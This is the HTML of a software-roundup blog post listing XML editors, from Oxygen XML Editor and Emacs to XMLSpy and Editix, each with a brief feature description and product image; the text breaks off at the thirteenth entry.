    <div class="td-post-featured-image"><figure><a href="https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg" data-caption="XML Editor Software"><img width="681" height="454" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20681%20454'%3E%3C/svg%3E" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-681x454.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-300x200.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-768x512.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-630x420.jpg 630w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-640x427.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg 1024w" data-lazy-sizes="(max-width: 681px) 100vw, 681px" alt="XML Editor Software" title="" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-681x454.jpg"/><noscript><img width="681" height="454" class="entry-thumb td-modal-image" src="https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-681x454.jpg" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-681x454.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-300x200.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-768x512.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-630x420.jpg 630w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS-640x427.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg 1024w" sizes="(max-width: 681px) 100vw, 681px" alt="XML Editor Software" title=""/></noscript></a><figcaption class="wp-caption-text">XML Editor Software</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p class="root-block-node" data-changed="false" data-paragraphid="3"><strong>XML Editor Software-</strong>You can use XML to store data and make information for a wide range of devices. Many markup languages, such as HTML, use the XML syntax but have their own meanings.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="5">When building a product feed in a web application such as Shopify, XML Editor Software is used. Product feeds are a collection of data on the items in your shop, often in XML format.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="7">To synchronize the platforms, XML Editor Software is provided to various merchants, such as Amazon and Google Shopping. Because XML Editor Software is so important when making apps, the data feed in most frameworks is XML. This article will discuss free, open-source, and commercial XML Editor Software.</p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Table of Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#15_Best_XML_Editor_Software">
                <span class="lwptoc_item_label">15 Best XML Editor Software</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_Oxygen_XML_Editor">
                <span class="lwptoc_item_label">1. Oxygen XML Editor</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2_Emacs">
                <span class="lwptoc_item_label">2. Emacs</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_XML_Notepad">
                <span class="lwptoc_item_label">3. XML Notepad</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#4_Liquid_Studio">
                <span class="lwptoc_item_label">4. Liquid Studio</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#5_Stylus_Studio">
                <span class="lwptoc_item_label">5. Stylus Studio</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#6_Komodo">
                <span class="lwptoc_item_label">6. Komodo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#7_Kate">
                <span class="lwptoc_item_label">7. Kate</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#8_Notepad">
                <span class="lwptoc_item_label">8. Notepad++</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#9_XML_Gridnet">
                <span class="lwptoc_item_label">9. XML Grid.net</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#10_Adobe_FrameMaker">
                <span class="lwptoc_item_label">10. Adobe FrameMaker</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#11_XMLSpy">
                <span class="lwptoc_item_label">11. XMLSpy</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#12_ExtendsClass">
                <span class="lwptoc_item_label">12. ExtendsClass</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#13_Editix">
                <span class="lwptoc_item_label">13. Editix</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#14_Codebeautify">
                <span class="lwptoc_item_label">14. Codebeautify</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#15_Online_XML_Tools">
                <span class="lwptoc_item_label">15. Online XML Tools</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Conclusion">
                <span class="lwptoc_item_label">Conclusion</span>
    </a>
    </div></div></div>
</div></div>
<h2 data-changed="false" data-paragraphid="7"><span id="15_Best_XML_Editor_Software"><strong>15 Best XML Editor Software</strong></span></h2>
<p class="root-block-node" data-changed="false" data-paragraphid="9">When working with a very large XML file, it is important to keep it up to date and make calculations on it. XML Editor Software is a specialized tool for editing XML files that contain DTDs and other structures such as schemas and trees. We brought the 15 best XML Editor Software below:</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="12"><span id="1_Oxygen_XML_Editor"><strong>1. <a href="https://www.oxygenxml.com/" target="_blank" rel="nofollow noopener">Oxygen XML Editor</a><br>
</strong></span></h3>
<p data-changed="false" data-paragraphid="13"><img decoding="async" class=" wp-image-4743 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20319%20102'%3E%3C/svg%3E" alt="" width="319" height="102" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/oxygen320x102-300x96.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/oxygen320x102.png 320w" data-lazy-sizes="(max-width: 319px) 100vw, 319px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/oxygen320x102-300x96.png"><noscript><img decoding="async" class=" wp-image-4743 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/oxygen320x102-300x96.png" alt="" width="319" height="102" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/oxygen320x102-300x96.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/oxygen320x102.png 320w" sizes="(max-width: 319px) 100vw, 319px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="13">Oxygen XML is a Java-based cross-platform editor. It has various features for editing XML documents, including the following:</p>
<ul>
<li class="root-block-node" data-changed="false" data-paragraphid="15">Verifying that the XML is in the correct format.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="16">Validating against schemas such as the DTD, the W3C’s XML Schema, RELAX NG, Schematron, the NRL, and the NVDL.</li>
</ul>
<h3><span id="2_Emacs"><a href="https://www.gnu.org/software/emacs/" target="_blank" rel="nofollow noopener"><strong>2. Emacs</strong></a></span></h3>
<p data-changed="false" data-paragraphid="18"><img fetchpriority="high" decoding="async" class=" wp-image-4744 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E" alt="" width="236" height="236" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-300x300.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-150x150.png 150w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-420x420.png 420w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-640x640.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-681x681.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_.png 768w" data-lazy-sizes="(max-width: 236px) 100vw, 236px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-300x300.png"><noscript><img fetchpriority="high" decoding="async" class=" wp-image-4744 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-300x300.png" alt="" width="236" height="236" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-300x300.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-150x150.png 150w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-420x420.png 420w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-640x640.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_-681x681.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/768px-EmacsIcon.svg_.png 768w" sizes="(max-width: 236px) 100vw, 236px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="18">Emacs is well known as a sophisticated XML Editor Software that is particularly popular among UNIX developers. It can run on non-UNIX systems like Windows, MS-DOS, and macOS. It can also work with XML files.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="22"><span id="3_XML_Notepad"><strong>3. <a href="https://xml-notepad.en.softonic.com/download" target="_blank" rel="nofollow noopener">XML Notepad</a></strong></span></h3>
<p data-changed="false" data-paragraphid="23"><img decoding="async" class="size-medium wp-image-4745 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" alt="" width="300" height="150" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb-300x150.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb-640x320.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb.jpg 660w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb-300x150.jpg"><noscript><img decoding="async" class="size-medium wp-image-4745 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb-300x150.jpg" alt="" width="300" height="150" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb-300x150.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb-640x320.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/microsoft-xml-notepad_pgb.jpg 660w" sizes="(max-width: 300px) 100vw, 300px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="23">XML Notepad is an open-source XML editor. The left pane has a tree view and XSL output, while the right pane contains node text.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="26">At the bottom, there is an error-debugging window. It includes an editable tree view with updatable node names and values, which are shown in the node text view.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="28"><span id="4_Liquid_Studio"><strong>4.<a href="https://www.liquid-technologies.com/xml-studio" target="_blank" rel="nofollow noopener"> Liquid Studio </a></strong></span></h3>
<p data-changed="false" data-paragraphid="29"><img decoding="async" class="size-medium wp-image-4746 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="" width="300" height="200" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor-300x200.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor-537x360.png 537w, https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor.png 600w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor-300x200.png"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-4746 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor-300x200.png" alt="" width="300" height="200" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor-300x200.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor-537x360.png 537w, https://www.techbloghub.com/wp-content/uploads/2022/04/xsd-editor.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="29">Liquid XML Studio IDE is a graphical XML editor and XML data binding tool for Windows. There is a graphical XML Schema Editor, a graphical JSON Schema Editor, a graphical XML editor, and a graphical DTD editor included.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="31">Additionally, the Visual Studio Industry Partner (VSIP) program, contains a user interface extension for Microsoft Visual Studio.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="32"><span id="5_Stylus_Studio"><strong>5.<a href="http://www.stylusstudio.com/" target="_blank" rel="nofollow noopener"> Stylus Studio</a></strong></span></h3>
<p data-changed="false" data-paragraphid="33"><img decoding="async" class=" wp-image-4747 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%2086'%3E%3C/svg%3E" alt="" width="348" height="86" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/images-3-300x74.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/images-3.png 400w" data-lazy-sizes="auto, (max-width: 348px) 100vw, 348px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/images-3-300x74.png"><noscript><img loading="lazy" decoding="async" class=" wp-image-4747 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/images-3-300x74.png" alt="" width="348" height="86" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/images-3-300x74.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/images-3.png 400w" sizes="auto, (max-width: 348px) 100vw, 348px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="33">Stylus Studio is an integrated development environment (IDE) created in C++ for the Extensible Markup Language (XML). It comes with a proprietary license that starts at $99.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="35">Stylus Studio XML Editor Software enables users to edit and manipulate XML documents as well as data from electronic data interchange (EDI), CSV files, and relational databases. It consists of three components: XQuery Editing, XQuery Mapping, and XQuery Debugging.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="37"><span id="6_Komodo"><strong>6. <a href="https://www.activestate.com/products/komodo-ide/downloads/edit/" target="_blank" rel="nofollow noopener">Komodo</a></strong></span></h3>
<p data-changed="false" data-paragraphid="38"><img decoding="async" class="size-medium wp-image-4748 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20158'%3E%3C/svg%3E" alt="" width="300" height="158" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-300x158.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-1024x538.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-768x403.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-800x420.png 800w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-640x336.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-681x358.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero.png 1200w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-300x158.png"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-4748 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-300x158.png" alt="" width="300" height="158" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-300x158.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-1024x538.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-768x403.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-800x420.png 800w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-640x336.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero-681x358.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/komodo-ide-blog-hero.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="38">Apart from HTML, Perl, Ruby, Python, and Java, Komodo Edit supports XML. It’s uncomplicated yet effective. The code completion feature is excellent, and the interface is simple and intuitive.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="41">This XML Editor Software also offers a premium version called Komodo IDE, which adds unit testing, multiple workstation synchronization, and connection with GitHub and BitBucket.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="42"><span id="7_Kate"><strong>7. <a href="https://kate-editor.org/" target="_blank" rel="nofollow noopener">Kate</a></strong></span></h3>
<p data-changed="false" data-paragraphid="43"><img decoding="async" class="wp-image-4749 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%20235'%3E%3C/svg%3E" alt="" width="235" height="235" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-300x300.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-150x150.png 150w, https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-420x420.png 420w, https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f.png 512w" data-lazy-sizes="auto, (max-width: 235px) 100vw, 235px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-300x300.png"><noscript><img loading="lazy" decoding="async" class="wp-image-4749 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-300x300.png" alt="" width="235" height="235" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-300x300.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-150x150.png 150w, https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f-420x420.png 420w, https://www.techbloghub.com/wp-content/uploads/2022/04/73841728-cf09e500-47e0-11ea-80f9-3f2bacd7ce3f.png 512w" sizes="auto, (max-width: 235px) 100vw, 235px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="43">Kate is a source code editor that includes a debug window, a file browser, and plugins. KTextEditor is a text editor that supports the modification of color themes offered by KSyntaxHighlighting.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="45">It has the ability to browse HTML sources, change configuration files, and do development activities.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="48"><span id="8_Notepad"><strong>8.<a href="https://notepad-plus-plus.org/downloads/" target="_blank" rel="nofollow noopener"> Notepad++</a></strong></span></h3>
<p data-changed="false" data-paragraphid="49"><img decoding="async" class="size-full wp-image-4750 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20190'%3E%3C/svg%3E" alt="" width="265" height="190" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/index-14.png"><noscript><img loading="lazy" decoding="async" class="size-full wp-image-4750 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/index-14.png" alt="" width="265" height="190"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="49">Notepad++ is a GPL-licensed text editor. It performs well since it is based on the Scintilla editing component and is written in C++.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="51">It has syntax highlighting, code formatting, code folding, and some autocompletion for languages like programming, scripting, and markup.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="52"><span id="9_XML_Gridnet"><strong>9. <a href="https://xmlgrid.net/" target="_blank" rel="nofollow noopener">XML Grid.net </a></strong></span></h3>
<p data-changed="false" data-paragraphid="53"><img decoding="async" class="size-medium wp-image-4751 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" alt="" width="300" height="169" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/xmlgrid.net-23391-1-1-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/xmlgrid.net-23391-1-1.jpg 320w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/xmlgrid.net-23391-1-1-300x169.jpg"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-4751 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/xmlgrid.net-23391-1-1-300x169.jpg" alt="" width="300" height="169" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/xmlgrid.net-23391-1-1-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/xmlgrid.net-23391-1-1.jpg 320w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="53">It is an online XML editor that has a lot of different features, like the following:</p>
<ol>
<li class="root-block-node" data-changed="false" data-paragraphid="54"><strong>XML Sitemap Editor</strong>: You can edit your XML sitemaps from within WordPress by using the online tool. You may either load a file from a URL or upload one.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="56"><strong>Online XML to Text convertor</strong>: Convert XML documents to text files online with the XML to Text Converter.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="57"><strong>Online XML Validator</strong>: Validate the schema and compare it to the DTD.</li>
<li class="root-block-node" data-changed="false" data-paragraphid="58"><strong>XPath Editor</strong>: This tool allows you to create and evaluate XPath expressions.</li>
</ol>
<h3 class="root-block-node" data-changed="false" data-paragraphid="60"><span id="10_Adobe_FrameMaker"><strong>10. <a href="https://www.adobe.com/products/framemaker.html" target="_blank" rel="nofollow noopener">Adobe FrameMaker</a></strong></span></h3>
<p data-changed="false" data-paragraphid="61"><img decoding="async" class=" wp-image-4752 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20239%20239'%3E%3C/svg%3E" alt="" width="239" height="239" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-300x300.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-150x150.png 150w, https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-420x420.png 420w, https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon.png 512w" data-lazy-sizes="auto, (max-width: 239px) 100vw, 239px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-300x300.png"><noscript><img loading="lazy" decoding="async" class=" wp-image-4752 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-300x300.png" alt="" width="239" height="239" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-300x300.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-150x150.png 150w, https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon-420x420.png 420w, https://www.techbloghub.com/wp-content/uploads/2022/04/Adobe_FrameMaker_v11_icon.png 512w" sizes="auto, (max-width: 239px) 100vw, 239px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="61">Adobe FrameMaker is Adobe’s XML and DITA authoring tool. It has a WYSIWYG editor for XML design that can be used by both novices and experts, so it can be used by both. It includes critical shortcuts for moving between DITA documents.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="67"><span id="11_XMLSpy"><strong>11. <a href="https://www.altova.com/xmlspy-xml-editor" target="_blank" rel="nofollow noopener">XMLSpy</a></strong></span></h3>
<p data-changed="false" data-paragraphid="68"><img decoding="async" class="size-full wp-image-4753 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20167'%3E%3C/svg%3E" alt="" width="301" height="167" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/index-15.png"><noscript><img loading="lazy" decoding="async" class="size-full wp-image-4753 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/index-15.png" alt="" width="301" height="167"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="68">The primary purpose of XMLSpy is to serve as a JSON and XML editor. It has an integrated schema designer and editor.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="67">XMLSpy integrates with Visual Studio and Eclipse. It includes a builder for XPath, a validator, an evaluator, and a debugger.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="72"><span id="12_ExtendsClass"><strong>12. <a href="https://extendsclass.com/" target="_blank" rel="nofollow noopener">ExtendsClass</a></strong></span></h3>
<p data-changed="false" data-paragraphid="73"><img decoding="async" class=" wp-image-4754 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%2073'%3E%3C/svg%3E" alt="" width="327" height="73" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/logo-300x67.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/logo-511x116.png 511w, https://www.techbloghub.com/wp-content/uploads/2022/04/logo.png 517w" data-lazy-sizes="auto, (max-width: 327px) 100vw, 327px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/logo-300x67.png"><noscript><img loading="lazy" decoding="async" class=" wp-image-4754 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/logo-300x67.png" alt="" width="327" height="73" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/logo-300x67.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/logo-511x116.png 511w, https://www.techbloghub.com/wp-content/uploads/2022/04/logo.png 517w" sizes="auto, (max-width: 327px) 100vw, 327px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="73">ExtendsClass is a free developer XML Editor Software toolset. This tool enables the comparison of XML nodes and the visualization of semantic differences.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="75">The XML Diff tool performs a semantic comparison of each object’s attribute-value pair.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="76"><span id="13_Editix"><strong>13. <a href="https://www.editix.com/" target="_blank" rel="nofollow noopener">Editix</a></strong></span></h3>
<p data-changed="false" data-paragraphid="77"><img decoding="async" class="size-medium wp-image-4755 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20159'%3E%3C/svg%3E" alt="" width="300" height="159" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-300x160.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-1024x542.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-768x407.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-793x420.png 793w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-640x339.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-681x360.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11.png 1192w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-300x159.png"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-4755 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-300x159.png" alt="" width="300" height="159" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-300x160.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-1024x542.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-768x407.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-793x420.png 793w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-640x339.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11-681x360.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/EditiX_11.png 1192w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
